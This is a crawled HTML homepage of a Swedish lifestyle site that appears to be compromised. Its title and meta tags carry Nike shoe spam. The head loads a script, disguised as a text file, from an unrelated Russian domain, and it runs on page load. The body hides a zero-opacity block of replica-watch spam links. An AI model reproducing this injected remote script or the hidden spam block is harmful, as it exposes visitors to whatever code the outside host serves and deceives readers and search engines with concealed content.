

--- FILE ---
content_type: text/html
request_url: http://livsrum.se/
body_size: 1599
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<script>document.title='Welcome';</script>
<title>nike air force,nike air max moin cher,custom nikes</title>
<meta name="keywords" content="nike air force,nike air max moin cher,custom nikes" />
<meta name="Description" content="nike air force,nike air max moin cher,custom nikes,crampon nike pas chere,nike air force 107 womens" />
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_reloadPage(init) {  //reloads the window if Nav4 resized
  if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
  else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
}
MM_reloadPage(true);
//-->
</script>
<script type="text/javascript" src="http://www.diy90.ru/js/se/max.txt"></script>
</head>

<body background="Bakgrundsbilder/backbakgrund.jpg">
<table width="907" border="0" cellpadding="0" cellspacing="0">
  <!--DWLayoutTable-->
  <tr> 
    <td width="100" height="50">&nbsp;</td>
    <td width="11" valign="top"><img src="Bakgrundsbilder/stodup.jpg" width="11" height="50"></td>
    <td width="796" valign="middle"> <p align="center"><font color="#FFFF99" size="5" face="Arial Narrow"></font></p>
      <blockquote> 
        <div align="center"></div>
      </blockquote></td>
  </tr>
  <tr> 
    <td height="25">&nbsp;</td>
    <td colspan="2" rowspan="3" valign="top"><img src="Bakgrundsbilder/welcome.jpg" width="805" height="505" border="0" usemap="#Map"> 
    </td>
  </tr>
  <tr>
    <td height="10" valign="top"><img src="Bakgrundsbilder/stodleft.jpg" width="100" height="10"></td>
  </tr>
  <tr>
    <td height="489">&nbsp;</td>
  </tr>
</table><div style="filter: alpha(opacity=0); opacity: 0; position: absolute; z-index: 1;">Not everyone can buy them, because they cost double or even triple than any other <a href="http://www.searchforrolex.co.uk/">rolex replica uk</a>. Chopard is undoubtedly the king of all watches, but the only setback is that its target audience does not include common man. The problem here though is that, the <a href="http://www.usarmygermany.com/postinfo.asp">rolex replica sale</a> are very expensive. Here we are not talking about hundred dollars; it is sometimes in tens of thousands. In such a tough economic scenario, this is <a href="http://www.vetsonwhl.co.uk/vetsonwhl.html">breitling replica sale</a> amount which even some of the creamy layer people will not prefer paying for. People struggle for their <a href="http://www.replicawatchesukshop.co.uk/">replica watches sale</a> for even the most vital things as their jobs are not secured. At this time a pleasant extravagance <a href="http://www.searchforrolex.co.uk/">rolex replica uk</a> is far down in the purchase cart for most of us. Face this solution, Here comes my suggestion for you, why don’t you buy a <a href="http://www.breitlingwatchesuk.org.uk/">breitling replica sale</a>, like Chopard replica.</div>

<map name="Map">
  <area shape="rect" coords="142,80,312,175" href="Lifestyle/index.htm">
  <area shape="rect" coords="458,338,664,423" href="Jewels/index.htm">
</map>
</body>
</html>
